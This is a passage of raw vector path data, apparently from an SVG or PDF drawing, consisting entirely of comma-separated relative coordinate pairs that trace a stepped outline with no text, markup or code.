0,-1.019 -0.05,-0.121 -0.89,0.101 -1.01,0 -0.1,-0.098 0.03,-0.844 0,-1.016 -0.06,-0.297 0,-0.672 0,-1 0,-0.348 0,-0.68 0,-1.012 0,-0.328 0,-0.687 0,-1.015 0,-0.317 0.05,-0.711 0,-1.004 -0.07,-0.313 0,-0.703 0,-1.016 0,-0.262 0.09,-0.793 0,-1.015 -0.06,-0.118 -0.89,0.101 -0.99,0 -0.18,-0.145 0.05,-0.813 0,-1.012 -0.11,-0.235 0,-0.746 0,-1.016 0,-0.109 0.08,-0.937 0,-1.008 -0.11,-0.078 -0.99,0.11 -1.04,0 -0.09,-0.242 0,-0.746 0,-1.015 0,-0.285 0.08,-0.715 0,-0.988 -0.07,-0.208 0.14,-0.915 0,-1.024 -0.12,-0.121 -0.95,0.129 -1.01,0 -0.1,-0.223 0,-0.785 0,-1.016 0,-0.117 0.08,-0.949 0,-1.023 -0.19,-0.156 -0.79,0.137 -1.01,0 0,-1.348 0,-2.695 0,-4.047 0,-0.664 0,-1.348 0,-2.012 0,-0.308 0.07,-0.714 0,-1.015 -0.05,-0.188 0.11,-0.895 0,-1.016 -0.12,-0.105 -0.95,0.129 -1.02,0 -0.09,-0.215 0,-0.762 0,-1.008 0,-0.238 0.11,-0.785 0,-1.011 -0.03,-0.137 -0.9,0.105 -1.01,0 -0.09,-0.098 0,-0.868 0,-1.012 -0.04,-0.324 0.05,-0.688 0,-1.004 -0.04,-0.332 0,-0.687 0,-1.016 0,-0.332 0,-0.687 0,-1.011 0,-0.34 0,-0.688 0,-1.012 0,-0.676 0,-1.352 0,-2.016 0,-0.355 0.01,-0.695 0,-1.027 -0.04,-0.328 0,-0.66 0,-1.008 0,-0.324 0,-0.672 0,-1 0,-0.289 0.08,-0.746 0,-1.023 -0.04,-0.192 0.15,-0.879 0,-1.004 -0.04,-0.055 -1.01,0.031 -1.01,0 0,-0.352 0,-0.688 0,-1.02 0,-0.343 0,-0.679 0,-1.008 0,-0.339 0,-0.679 0,-1.007 0,-0.344 0,-0.668 0,-1.024 0,-0.285 -0.08,-0.746 0,-1.004 0.03,-0.113 0.92,0.086 1.01,0 0.16,-0.14 -0.15,-0.902 0,-1.011 0.11,-0.079 0.98,0.109 1.01,0 0.11,-0.223 0,-0.782 0,-1.024 0,-0.199 -0.09,-0.82 0,-1.008 -0.07,0.161 -0.86,-0.105 -1.01,0 -0.12,-0.199 0.18,-0.847 0,-0.996 -0.15,-0.148 -0.9,0.149 -1.01,0 -0.1,-0.195 0.04,-0.789 0,-1.027 -0.06,-0.301 0,-0.695 0,-1.004 0,-0.348 0.03,-0.668 0,-1.016 0,-0.332 0,-0.679 0,-1.015 0,-0.336 0,-0.664 0,-1.008 0,-0.34 0,-0.664 0,-1.008 0,-0.305 0.04,-0.719 0,-1.015 0,-0.083 -0.93,0.07 -1,0 -0.12,-0.122 0.03,-0.825 0,-1.02 -0.08,-0.281 0,-0.703 0,-1.008 0,-0.273 0.07,-0.746 0,-0.996 -0.04,-0.105 -0.94,0.078 -1.02,0 -0.14,-0.125 0.03,-0.84 0,-1.019 -0.08,-0.293 0,-0.723 0,-1.02 0,-0.328 0,-0.664 0,-1.012 0,-0.343 0,-0.664 0,-1 0,-0.347 0,-0.679 0,-1.015 0,-0.309 -0.08,-0.703 0,-1.024 0.03,-0.168 -0.14,-0.871 0,-1.004 0.15,-0.14 0.9,0.164 1.02,0 0.11,-0.183 -0.06,-0.777 0,-0.996 0.06,-0.32 0,-0.715 0,-1.023 0,-0.34 0,-0.68 0,-1.008 0,-0.305 -0.08,-0.746 0,-1.008 0.06,-0.183 -0.15,-0.902 0,-1.023 0.06,-0.063 1,0.078 1,0 0.04,-0.297 0,-0.696 0,-1.012 0,-0.336 0,-0.672 0,-1.02 0,-0.332 0,-0.664 0,-1.007 0,-0.344 0,-0.672 0,-1.008 0,-0.328 -0.03,-0.695 0,-1.012 0.03,-0.172 -0.1,-0.898 0,-1.008 0.14,-0.14 0.89,0.153 1.01,0 0.15,-0.199 -0.04,-0.785 0,-1.015 0.05,-0.301 0,-0.696 0,-1.004 0,-0.348 0,-0.672 0,-1.016 0,-0.332 0,-0.683 0,-1.023 0,-0.328 0,-0.672 0,-1.012 0,-0.324 0,-0.672 0,-1.012 0,-0.304 0.05,-0.703 0,-0.992 -0.04,-0.18 0.11,-0.918 0,-1.023 -0.12,-0.11 -0.97,0.14 -1.01,0 -0.08,-0.231 0,-0.77 0,-1.016 0,-0.324 0.04,-0.699 0,-0.996 -0.06,-0.324 0,-0.703 0,-1.023 0,-0.34 0,-0.672 0,-1.008 0,-0.344 0,-0.684 0,-1.012 0,-0.297 0.08,-0.723 0,-1.02 0,-0.089 -0.93,0.082 -1,0 -0.12,-0.097 0,-0.855 0,-1.003 0,-0.336 0.03,-0.692 0,-1.008 -0.04,-0.336 0,-0.684 0,-1.016 0,-0.348 0,-0.68 0,-1.004 0,-0.676 0,-1.363 0,-2.039 0,-0.664 0,-1.351 0,-2.023 0,-0.332 0,-0.676 0,-1.016 0,-0.66 0,-1.348 0,-2.012 0,-0.343 0,-0.687 0,-1.007 0,-0.692 0,-1.36 0,-2.04 0,-0.332 0,-0.664 0,-1 0,-0.332 0,-0.683 0,-1.007 0,-0.34 0,-0.688 0,-1.02 0,-0.332 0,-0.672 0,-1 0,-0.308 0.07,-0.746 0,-1.019 -0.04,-0.098 -0.95,0.082 -1.02,0 -0.11,-0.098 0,-0.875 0,-1.016 -0.03,-0.332 0.03,-0.68 0,-1.012 -0.03,-0.34 0,-0.679 0,-1 0,-0.347 0,-0.687 0,-1.019 0,-0.692 0,-1.356 0,-2.043 0,-0.653 0,-1.332 0,-2 0,-0.344 0,-0.696 0,-1.012 -0.03,-0.336 0,-0.684 0,-1.016 0,-0.246 0.08,-0.785 0,-1.011 -0.04,-0.121 -0.92,0.097 -1,0 -0.13,-0.106 0,-0.844 0,-1.02 -0.08,-0.308 0,-0.691 0,-1.012 0,-0.339 0,-0.664 0,-1.003 0,-0.329 0,-0.692 0,-1.028 -0.01,-0.312 0,-0.664 0,-1.012 0,-0.324 0,-0.656 0,-1.003 0,-1.348 0,-2.696 0,-4.047 0,-0.325 -0.01,-0.68 0,-1.012 0,-0.328 0,-0.68 0,-1.012 0,-0.336 0,-0.672 0,-1 0,-0.316 -0.08,-0.726 0,-1.015 0,-0.176 -0.13,-0.895 0,-1.016 0.1,-0.141 0.89,0.16 1,0 0.11,-0.211 -0.08,-0.773 0,-1.012 0.07,-0.289 0,-0.711 0,-1.004 0,-0.347 0,-0.683 0,-1.015 0,-0.242 -0.11,-0.789 0,-1.028 0.03,-0.113 0.9,0.118 1.02,0 0.07,-0.082 0,-0.875 0,-1.015 0,-0.317 0,-0.653 0,-0.992 0,-0.243 0.07,-0.793 0,-1.024 -0.06,-0.121 -0.94,0.121 -1.02,0 -0.11,-0.105 0,-0.832 0,-0.996 -0.04,-0.316 0,-0.703 0,-1.019 0,-0.329 0,-0.676 0,-1.012 0,-0.336 0,-0.668 0,-1.016 0,-0.312 0.03,-0.703 0,-1 -0.04,-0.308 0,-0.687 0,-1.015 0,-0.25 0.08,-0.789 0,-1.012 -0.04,-0.125 -0.92,0.105 -1,0 -0.13,-0.125 0,-0.852 0,-1.027 -0.08,-0.305 0,-0.692 0,-0.997 0,-0.339 0,-0.675 0,-1.007 0,-0.352 0,-0.684 0,-1.016 0,-0.332 0,-0.672 0,-1.016 0,-0.343 0,-0.664 0,-1.004 0,-0.359 0,-0.687 0,-1.023 0,-0.316 -0.05,-0.684 0,-1 0.03,-0.332 0,-0.691 0,-1.023 0,-0.118 -0.11,-0.942 0,-1.012 0.05,-0.063 0.97,0.086 1,0 0.07,-0.305 0,-0.703 0,-1.004 0,-0.34 0,-0.68 0,-1.012 0,-0.304 -0.08,-0.722 0,-1.008 0.03,-0.179 -0.14,-0.894 0,-1.015 0.15,-0.145 0.9,0.164 1.02,0 0.13,-0.242 -0.15,-0.754 0,-1.024 0,-0.668 0,-1.347 0,-2.015 -0.23,-0.129 -0.84,0.172 -1.02,0 -0.14,-0.125 0.03,-0.824 0,-1.008 -0.08,-0.289 0,-0.715 0,-1.012 0,-0.289 0.08,-0.742 0,-1.015 -0.03,-0.11 -0.95,0.082 -1,0 -0.13,-0.129 0.03,-0.821 0,-1.012 -0.08,-0.285 0,-0.719 0,-1.016 0,-0.32 0,-0.679 0,-1.008 -0.05,-0.339 0,-0.679 0,-1.011 0,-0.332 0,-0.68 0,-1.02 0,-1.34 0,-2.699 0,-4.035 0,-0.34 0,-0.676 0,-1.023 -0.22,-0.141 -0.86,0.183 -1.04,0 -0.08,-0.094 0.03,-0.848 0,-1 0,-0.262 0.12,-0.805 0,-1.016 -0.04,-0.141 -0.89,0.109 -1,0 -0.11,-0.098 0,-0.867 0,-1.012 -0.01,-0.324 0.02,-0.687 0,-1.015 0,-0.668 0,-1.352 0,-2.02 0,-0.332 0,-0.68 0,-1.008 0.21,-0.14 0.85,0.157 1,0 0.18,-0.176 -0.14,-0.812 0,-1.004 0.14,-0.214 -0.15,-0.847 0,-1.023 0.09,-0.086 0.99,0.094 1.04,0 0.05,-0.277 0,-0.731 0,-1.02 0,-0.332 0,-0.668 0,-1 0,-0.347 0,-0.679 0,-1.011 0.2,-0.141 0.82,0.152 1,0 0.08,-0.09 0,-0.868 0,-1.02 0,-0.324 -0.03,-0.683 0,-1.015 0,-0.329 0,-0.668 0,-1 0,-0.348 0,-0.68 0,-1.012 0,-0.684 0,-1.356 0,-2.031 0,-0.665 0,-1.348 0,-2.016 0,-0.352 0,-0.684 0,-1.027 0,-0.657 0,-1.344 0,-2.004 0,-0.332 0,-0.692 0,-1.024 0,-0.672 0,-1.347 0,-2.023 0,-0.328 0,-0.68 0,-1.012 -0.03,-0.336 0,-0.68 0,-1.008 0,-0.129 0.07,-0.941 0,-1.019 -0.18,-0.157 -0.8,0.14 -1,0 0,-0.668 0,-1.336 0,-2.016 0,-0.297 0.05,-0.715 0,-1.012 -0.05,-0.175 0.08,-0.89 0,-1.004 -0.16,-0.164 -0.92,0.157 -1.04,0 -0.14,-0.23 0.12,-0.777 0,-1.019 -0.08,-0.203 0.14,-0.863 0,-1.012 -0.14,-0.144 -0.89,0.164 -1,0 -0.17,-0.238 0.14,-0.769 0,-1.011 -0.13,-0.208 0.16,-0.856 0,-1.008 -0.17,-0.168 -0.81,0.133 -1,0 0,-0.688 0,-1.344 0,-2.035 0,-0.332 -0.03,-0.665 0,-1.004 0,-0.328 0,-0.684 0,-0.996 0,-0.352 0,-0.7 0,-1.028 0,-0.34 -0.07,-0.687 0,-1.019 0.02,-0.313 0,-0.672 0,-1 0,-0.125 -0.09,-0.961 0,-1.016 0.04,-0.051 1,0.055 1,0 0.02,-0.324 0,-0.699 0,-1.012 0,-0.336 0,-0.664 0,-1.019 0,-0.328 0,-0.668 0,-1 0,-0.332 0,-0.68 0,-1.024 0,-0.3 -0.05,-0.703 0,-1.004 0.02,-0.171 -0.11,-0.894 0,-1.003 0.14,-0.145 0.9,0.152 1,0 0.14,-0.204 -0.04,-0.786 0,-1.012 0.06,-0.309 0,-0.699 0,-1.028 0,-0.324 0,-0.66 0,-1 0,-0.292 -0.08,-0.734 0,-1.007 0.06,-0.184 -0.14,-0.883 0,-1.024 0.14,-0.133 0.93,0.164 1.04,0 0.13,-0.23 -0.16,-0.769 0,-1.015 0.1,-0.192 -0.19,-0.836 0,-1.004 0.13,-0.164 0.82,0.133 1,0 0,-0.344 0,-0.672 0,-1.008 0,-0.336 -0.03,-0.684 0,-1.012 0,-0.336 0,-0.691 0,-1.023 0,-0.332 0,-0.66 0,-0.992 0,-0.36 0,-0.692 0,-1.024 0,-0.668 0,-1.348 0,-2.027 0,-0.332 0,-0.664 0,-1.008 0,-0.668 0,-1.34 0,-2.035 0,-0.328 0,-0.66 0,-1.008 0,-0.672 0,-1.348 0,-2.02 0,-0.339 0,-0.675 0,-1.007 -0.03,-0.34 0,-0.676 0,-1.02 0,-0.328 0,-0.668 0,-1.008 0,-0.281 0.07,-0.742 0,-0.996 -0.03,-0.113 -0.95,0.071 -1,0 -0.11,-0.113 0,-0.867 0,-1.023 -0.01,-0.328 0.03,-0.688 0,-1.012 -0.08,-0.32 0,-0.703 0,-1.016 0,-0.332 0,-0.668 0,-1.011 0,-0.285 0.05,-0.746 0,-1.004 -0.08,-0.188 0.1,-0.891 0,-1.012 -0.08,-0.066 -1.01,0.063 -1.04,0 -0.04,-0.309 0,-0.703 0,-1.012 0,-0.339 0,-0.675 0,-1.019 0,-0.348 0,-0.672 0,-1.016 0,-0.332 0,-0.679 0,-1.012 0,-0.32 0.06,-0.691 0,-1 -0.03,-0.171 0.12,-0.906 0,-1.003 -0.14,-0.141 -0.89,0.152 -1,0 -0.13,-0.215 0.02,-0.797 0,-1.028 -0.05,-0.316 0,-0.687 0,-1.011 0,-0.34 0,-0.672 0,-1.004 0,-0.348 0,-0.672 0,-1.016 0,-0.332 0,-0.68 0,-1.016 0,-0.328 0,-0.679 0,-1.011 0,-0.297 -0.05,-0.711 0,-1 0.02,-0.082 0.92,0.07 1,0 0.14,-0.133 -0.03,-0.836 0,-1.012 0.09,-0.297 0,-0.727 0,-1.016 0,-0.316 -0.04,-0.711 0,-1.019 0.03,-0.164 -0.1,-0.883 0,-1.016 0.12,-0.101 0.96,0.133 1.04,0 0.08,-0.211 0,-0.762 0,-1.012 0,-0.316 -0.05,-0.683 0,-1.015 0,-0.328 0,-0.672 0,-0.985 0,-0.347 0,-0.699 0,-1.027 0,-0.34 0,-0.687 0,-1.019 0,-0.332 0,-0.668 0,-1 0,-0.348 0,-0.68 0,-1.016 0,-0.348 0,-0.676 0,-1.012 0,-0.332 0.03,-0.691 0,-1.012 -0.05,-0.316 0,-0.691 0,-1.019 0,-0.113 0.05,-0.949 0,-1.008 -0.11,-0.07 -1.01,0.074 -1.04,0 -0.04,-0.297 0,-0.699 0,-1.008 0,-0.293 0.09,-0.726 0,-1.011 -0.03,-0.172 0.14,-0.887 0,-1.004 -0.08,-0.082 -0.98,0.086 -1,0 -0.05,-0.301 0,-0.731 0,-1.024 0,-0.34 0,-0.672 0,-1.015 0,-0.321 0.02,-0.676 0,-1.004 -0.01,-0.328 0,-0.684 0,-1.008 0,-0.324 0,-0.684 0,-1.024 0,-0.324 0,-0.671 0,-1.011 0,-1.348 0,-2.696 0,-4.043 0,-0.332 0,-0.668 0,-1.02 0,-0.332 -0.01,-0.66 0,-1.004 0.02,-0.324 0,-0.675 0,-1.007 0,-0.34 0,-0.676 0,-1.016 0,-0.332 0,-0.68 0,-1.008 0,-0.32 -0.05,-0.719 0,-1.012 0.02,-0.089 0.92,0.079 1,0 0.14,-0.136 -0.03,-0.839 0,-1.007 0.09,-0.297 0,-0.731 0,-1.012 0,-0.336 0,-0.684 0,-1.027 0,-0.333 0,-0.665 0,-1.008 0,-0.332 0,-0.66 0,-1.016 0,-0.332 0,-0.672 0,-0.996 0,-0.34 0,-0.684 0,-1.023 0,-0.305 0.06,-0.704 0,-1.008 0,-0.074 -0.95,0.078 -1,0 -0.13,-0.117 0.02,-0.821 0,-1.008 -0.07,-0.285 0,-0.723 0,-1.012 0,-0.336 0.02,-0.683 0,-1.008 -0.01,-0.339 0,-0.687 0,-1.019 0,-0.34 0,-0.664 0,-1.004 0,-0.332 0,-0.688 0,-1.02 0,-1.339 0,-2.707 0,-4.043 0,-0.343 0,-0.679 0,-1.027 0,-0.324 -0.01,-0.66 0,-1 0.02,-0.348 0,-0.672 0,-1.012 0,-0.339 0,-0.668 0,-1.007 0,-0.243 -0.11,-0.793 0,-1.008 0.05,-0.125 0.9,0.109 1,0 0.12,-0.117 -0.03,-0.864 0,-1.02 0.06,-0.308 0,-0.679 0,-1.011 0,-0.333 0,-0.668 0,-1.008 0,-0.34 0,-0.676 0,-1.008 0,-0.309 -0.04,-0.719 0,-1.012 0.03,-0.094 0.96,0.078 1.04,0 0.1,-0.121 -0.05,-0.836 0,-1.019 0.05,-0.289 0,-0.703 0,-1.012 0,-0.301 -0.08,-0.719 0,-1.004 0.05,-0.301 0,-0.703 0,-1.027 0,-0.239 -0.11,-0.782 0,-1.008 0.03,-0.117 0.89,0.113 1,0 0.08,-0.102 -0.03,-0.844 0,-1.008 0.03,-0.316 0,-0.684 0,-1.012 0,-0.336 0,-0.679 0,-1.011 0,-0.688 0,-1.344 0,-2.02 0,-0.66 0,-1.351 0,-2.027 0,-0.336 0,-0.672 0,-1.016 0,-1.336 0,-2.683 0,-4.031 0,-0.676 0,-1.356 0,-2.043 0,-0.336 -0.03,-0.668 0,-1 0,-0.149 -0.11,-0.918 0,-1.02 0.08,-0.097 0.96,0.141 1.02,0 0.07,-0.207 0,-0.761 0,-1.011 0,-0.317 -0.04,-0.684 0,-0.996 0.03,-0.348 0,-0.704 0,-1.02 0,-0.348 0,-0.684 0,-1.012 0,-0.336 0,-0.668 0,-1.015 0,-0.332 0,-0.668 0,-1 0,-0.352 0,-0.68 0,-1.024 0,-0.34 0,-0.672 0,-1.008 0,-0.683 0,-1.347 0,-2.031 0,-0.312 -0.04,-0.687 0,-0.996 0.03,-0.34 0,-0.699 0,-1.016 0,-0.339 0,-0.683 0,-1.015 0,-0.293 -0.08,-0.735 0,-1.024 0.03,-0.082 0.92,0.094 1,0 0.08,-0.082 0,-0.863 0,-1.007 0.03,-0.313 -0.06,-0.696 0,-1.008 0.04,-0.293 0,-0.707 0,-1.02 0,-0.332 0,-0.668 0,-1 0,-0.293 -0.08,-0.726 0,-1.015 0.03,-0.086 0.92,0.097 1.01,0 0.11,-0.086 0,-0.856 0,-1.012 0.01,-0.332 -0.04,-0.668 0,-1.008 0.01,-0.328 0,-0.684 0,-1.008 0,-0.343 0,-0.683 0,-1.011 0,-0.68 0,-1.36 0,-2.028 0,-1.344 0,-2.699 0,-4.047 0,-1.355 0,-2.707 0,-4.054 0,-0.664 0,-1.344 0,-2.032 0,-0.308 -0.04,-0.671 0,-0.996 0.01,-0.336 0,-0.687 0,-1.008 0,-0.246 -0.09,-0.792 0,-1.019 0.05,-0.113 0.92,0.113 1.01,0 0.12,-0.113 -0.03,-0.848 0,-1.004 0.07,-0.32 0,-0.691 0,-1.016 0,-0.351 0,-0.679 0,-1.019 0,-0.289 -0.07,-0.719 0,-1.008 0.07,-0.293 0,-0.723 0,-1.004 0,-0.133 -0.07,-0.945 0,-1.023 0.11,-0.067 0.97,0.105 1.02,0 0.08,-0.254 0,-0.735 0,-1.004 0,-0.274 -0.08,-0.766 0,-1.016 0.03,-0.117 0.93,0.098 1.01,0 0.14,-0.133 -0.05,-0.836 0,-1 0.08,-0.293 0,-0.722 0,-1.023 0,-0.278 -0.08,-0.758 0,-1.024 0.06,-0.097 0.92,0.106 1.01,0 0.11,-0.082 0,-0.847 0,-1 0.02,-0.347 0,-0.679 0,-1.011 0.02,-0.329 0,-0.684 0,-1.016 0,-0.254 -0.09,-0.758 0,-1.016 0.05,-0.105 0.93,0.098 1.04,0 0.13,-0.148 -0.18,-0.804 0,-1.004 0.1,-0.214 -0.2,-0.843 0,-1.007 0.08,-0.098 0.97,0.089 0.99,0 0.09,-0.274 0,-0.743 0,-1.016 0,-0.336 0,-0.664 0,-1.004 0,-0.254 -0.1,-0.785 0,-1.012 0.05,-0.136 0.89,0.094 1.01,0 0.14,-0.144 -0.1,-0.824 0,-1.023 0.09,-0.246 0,-0.75 0,-0.992 0,-0.258 -0.12,-0.801 0,-1.016 0.06,-0.137 0.88,0.098 0.99,0 0.13,-0.133 -0.02,-0.848 0,-1.023 0.09,-0.285 0,-0.715 0,-1.016 0,-0.328 0,-0.668 0,-1.008 0,-0.343 0,-0.672 0,-1.011 0,-0.336 0,-0.668 0,-1.016 0,-0.309 -0.05,-0.699 0,-1.012 0,-0.066 0.95,0.078 1.01,0 0.16,-0.117 -0.03,-0.836 0,-1.004 0.1,-0.273 0,-0.722 0,-1.019 0,-0.317 0,-0.676 0,-1.004 0.04,-0.332 0,-0.68 0,-1.012 0.23,-0.14 0.87,0.156 1.02,0 0.2,-0.176 -0.12,-0.812 0,-1.004 0.16,-0.226 -0.15,-0.855 0,-1.019 0.16,-0.153 0.88,0.164 1.02,0 0.15,-0.207 -0.16,-0.84 0,-1.012 0.15,-0.148 0.9,0.156 1.01,0 0.16,-0.242 -0.15,-0.789 0,-1.008 0.13,-0.215 -0.17,-0.863 0,-1.008 0.16,-0.179 0.83,0.145 0.99,0 0.19,-0.179 -0.16,-0.847 0,-1.027 0.15,-0.141 0.94,0.18 1.05,0 0.08,-0.141 0,-0.82 0,-1.004 0,-0.125 -0.09,-0.949 0,-1.016 0.12,-0.117 0.92,0.145 1,0 0.11,-0.164 0,-0.812 0,-1.011 0,-0.235 -0.08,-0.789 0,-1 0.05,-0.149 0.93,0.101 1,0 0.17,-0.172 -0.11,-0.813 0,-1.016 0.09,-0.148 0.91,0.106 1.02,0 0.1,-0.094 0,-0.871 0,-1.015 0.02,-0.231 -0.09,-0.829 0,-1.024 0.07,-0.141 0.9,0.133 1.01,0 0.19,-0.144 -0.11,-0.801 0,-0.992 0.12,-0.219 -0.14,-0.848 0,-1.02 0.12,-0.14 0.94,0.153 1.03,0 0.07,-0.187 0,-0.804 0,-1.019 0,-0.113 -0.09,-0.934 0,-1.02 0.07,-0.066 0.97,0.133 1.01,0 0.07,-0.234 0,-0.73 0,-0.984 0,-0.363 0,-0.695 0,-1.024 0,-0.289 -0.09,-0.746 0,-1.019 0.05,-0.172 -0.14,-0.875 0,-1.008 0.07,-0.07 0.99,0.074 0.99,0 0.06,-0.305 0,-0.699 0,-1.015 0,-0.333 0,-0.676 0,-1.008 0,-0.282 -0.08,-0.75 0,-1.012 0.06,-0.191 -0.13,-0.875 0,-1.027 0.06,-0.051 1.02,0.093 1.03,0 0.04,-0.297 0,-0.668 0,-0.989 0,-0.343 0,-0.683 0,-1.019 0,-0.328 0,-0.672 0,-1.012 0,-1.355 0,-2.699 0,-4.051 0,-0.332 0,-0.664 0,-1.004 0,-0.328 -0.05,-0.695 0,-1.011 0,-0.153 -0.1,-0.907 0,-1.008 0.15,-0.149 0.9,0.16 1.01,0 0.11,-0.203 -0.05,-0.793 0,-1.008 0.06,-0.32 0,-0.719 0,-1.027 0,-0.305 -0.08,-0.711 0,-1.008 0.03,-0.172 -0.15,-0.899 0,-1 0.15,-0.149 0.9,0.16 1.01,0 0.13,-0.231 -0.08,-0.774 0,-1.027 0.07,-0.254 0,-0.739 0,-1.012 0,-0.328 0,-0.68 0,-1.016 0.18,-0.121 0.83,0.184 0.99,0 0.16,-0.14 -0.16,-0.894 0,-1 0.25,-0.14 0.81,0.153 1.01,0 0.21,-0.14 -0.15,-0.844 0,-1.015 0.17,-0.172 0.9,0.171 1.03,0 0.16,-0.188 -0.18,-0.832 0,-1.02 0.08,-0.094 0.95,0.133 1.01,0 0.08,-0.23 0,-0.777 0,-1.004 0,-0.164 -0.11,-0.902 0,-1.019 0.14,-0.164 0.87,0.168 1.01,0 0.16,-0.157 -0.17,-0.848 0,-1.004 0.16,-0.172 0.84,0.156 0.99,0 0.18,-0.172 -0.15,-0.848 0,-1.024 0.18,-0.168 0.88,0.176 1.05,0 0.12,-0.168 -0.17,-0.828 0,-1.015 0.12,-0.157 0.84,0.187 0.99,0 0.18,-0.157 -0.15,-0.805 0,-0.989 0.15,-0.23 -0.12,-0.781 0,-1.019 0.33,0 0.69,0 1.02,0 0.11,0 0.96,0.07 1,0 0.08,-0.102 -0.08,-0.981 0,-1.02 0.25,-0.086 0.77,0 1.04,0 0.19,0 0.81,0.102 1.01,0 0.12,-0.058 -0.1,-0.894 0,-1.004 0.16,-0.171 0.81,0.125 0.99,0 0.21,-0.128 0.85,0.161 1.01,0 0.17,-0.171 -0.13,-0.816 0,-1.015 0.2,-0.121 0.85,0.156 1.02,0 0.18,-0.176 -0.17,-0.836 0,-1.012 0.18,-0.156 0.85,0.176 1.03,0 0.16,-0.156 -0.18,-0.875 0,-1.016 0.16,-0.152 0.82,0.172 1.01,0 0.13,-0.14 -0.19,-0.89 0,-1 0.15,-0.109 0.9,0.149 0.99,0 0.11,-0.16 0,-0.832 0,-1.015 0,-0.117 -0.06,-0.938 0,-1.028 0.11,-0.066 0.98,0.114 1,0 0.12,-0.234 0,-0.714 0,-0.988 0,-0.265 -0.08,-0.793 0,-1.015 0.06,-0.118 0.92,0.097 1.04,0 0.08,-0.106 -0.04,-0.86 0,-1.028 0,-0.269 -0.12,-0.75 0,-1 0.08,-0.187 -0.18,-0.875 0,-1.015 0.08,-0.082 0.94,0.105 1,0 0.08,-0.246 0,-0.727 0,-1.02 0,-0.332 0,-0.66 0,-1.008 0,-0.242 -0.11,-0.785 0,-1.004 0.06,-0.125 0.89,0.11 1.01,0 0.11,-0.125 -0.05,-0.832 0,-1.007 0.08,-0.282 0,-0.727 0,-1.02 0,-0.332 0,-0.668 0,-1.016 0,-0.238 -0.09,-0.785 0,-1.015 0.05,-0.117 0.92,0.121 1,0 0.16,-0.149 -0.08,-0.813 0,-0.996 0.12,-0.196 -0.13,-0.856 0,-1.02 0.14,-0.148 0.92,0.164 1.02,0 0.15,-0.223 -0.15,-0.781 0,-1.015 0.12,-0.208 -0.17,-0.844 0,-1.016 0.15,-0.129 0.88,0.172 1,0 0.17,-0.188 -0.15,-0.82 0,-1 0.17,-0.141 0.92,0.152 1.03,0 0.13,-0.238 -0.17,-0.797 0,-1.012 0.13,-0.183 0.86,0.145 1.01,0 0.17,-0.183 -0.15,-0.832 0,-1.015 0.13,-0.168 0.86,0.164 1,0 0.1,-0.086 0,-0.868 0,-1.008 0.04,-0.235 -0.08,-0.817 0,-1.024 0.08,-0.14 0.9,0.141 1.03,0 0.17,-0.168 -0.16,-0.828 0,-1.011 0.13,-0.157 0.84,0.16 1.01,0 0.13,-0.133 -0.17,-0.911 0,-0.993 0.21,-0.156 0.81,0.145 1,0 0.21,-0.156 -0.16,-0.859 0,-1.023 0.17,-0.168 0.87,0.18 1.04,0 0.15,-0.188 -0.19,-0.832 0,-1.012 0.08,-0.097 0.86,0 1,0 0.08,-0.004 0.96,0.078 1.01,0 0.09,-0.144 0,-0.82 0,-1.008 0,-0.156 -0.09,-0.918 0,-1.019 0.09,-0.098 0.86,0 1,0 0.11,0 0.94,0.094 1,0 0.18,-0.215 -0.14,-0.801 0,-1 0.18,-0.195 -0.17,-0.844 0,-1.016 0.18,-0.176 0.86,0.172 1.03,0 0.15,-0.176 -0.17,-0.851 0,-1.011 0.15,-0.141 0.9,0.156 1.01,0 0.16,-0.215 -0.15,-0.817 0,-1.016 0.16,-0.176 0.83,0.156 1,0 0.18,-0.176 -0.17,-0.828 0,-1.02 0.18,-0.156 0.84,0.176 1.04,0 0.13,-0.156 -0.2,-0.832 0,-1 0.13,-0.175 0.83,0.168 1.01,0 0.15,-0.175 -0.15,-0.812 0,-1.019 0.19,-0.133 0.83,0.183 1.01,0 0.1,-0.125 -0.07,-0.828 0,-1.008 0.05,-0.281 0,-0.719 0,-1.019 0,-0.254 -0.12,-0.754 0,-1.004 0.02,-0.118 0.89,0.105 0.99,0 0.09,-0.094 0,-0.868 0,-1.008 0,-0.336 0,-0.668 0,-1.024 0.19,-0.121 0.84,0.168 1.03,0 0.1,-0.105 -0.14,-0.933 0,-1.019 0.21,-0.074 0.77,0 0.98,0 0.23,0 0.85,0.125 1.04,0 0.15,-0.063 -0.14,-0.867 0,-0.996 0.17,-0.16 0.82,0.129 1.02,0 0.18,-0.125 0.83,0.176 1,0 0.16,-0.16 -0.14,-0.801 0,-1.008 0.19,-0.149 0.84,0.164 1.03,0 0.13,-0.168 -0.19,-0.844 0,-1.012 0.13,-0.176 0.8,0.168 1,0 0.18,-0.176 -0.2,-0.855 0,-1.019 0.18,-0.172 0.82,0.164 1.01,0 0.17,-0.172 -0.19,-0.832 0,-1 0.17,-0.184 0.83,0.168 1,0 0.16,-0.184 -0.15,-0.809 0,-1.02 0.68,0 1.33,0 2,0 0.3,0 0.82,0.09 1.04,0 0.13,-0.047 -0.11,-0.898 0,-1.012 0.18,-0.148 0.81,0.098 1,0 0.2,-0.101 0.87,0.157 1.01,0 0.17,-0.14 -0.14,-0.91 0,-1.019 0.22,-0.141 0.81,0.168 1.04,0 0.12,-0.141 -0.17,-0.844 0,-1 0.12,-0.156 0.8,0.094 1,0 0.2,-0.098 0.86,0.156 1.01,0 0.14,-0.137 -0.17,-0.895 0,-1.027 0.19,-0.122 0.78,0.046 1,0 0.31,-0.047 0.71,0 1,0 0.26,0 0.82,0.109 1.05,0 0.1,-0.04 -0.12,-0.891 0,-1 0.07,-0.098 0.86,0 0.99,0 0.23,-0.02 0.82,0.109 1.02,0 0.16,-0.082 -0.11,-0.887 0,-1 0.16,-0.157 0.81,0.093 1.02,0 0.21,-0.102 0.76,0 1.02,0 0.1,0 0.94,0.074 1,0 0.07,-0.102 -0.11,-0.989 0,-1.02 0.26,-0.098 0.72,0 1.01,0 0.22,0 0.79,0.102 1.01,0 0.12,-0.059 -0.13,-0.887 0,-1.016 0.1,-0.109 0.85,0.008 1.01,0 0.24,-0.011 0.81,0.106 1.01,0 0.14,-0.074 -0.12,-0.879 0,-1.007 0.18,-0.164 0.82,0.097 1,0 0.2,-0.118 0.86,0.148 1.01,0 0.17,-0.129 -0.15,-0.903 0,-1.008 0.22,-0.149 0.81,0.16 1.01,0 0.16,-0.149 -0.14,-0.856 0,-1.012 0.16,-0.156 0.85,0.098 1.03,0 0.2,-0.105 0.79,0 1.02,0 0.23,0 0.77,0.098 0.98,0 0.15,-0.059 -0.09,-0.91 0,-1.023 0.18,-0.161 0.85,0.129 1.06,0 0.11,-0.106 -0.19,-0.864 0,-1.004 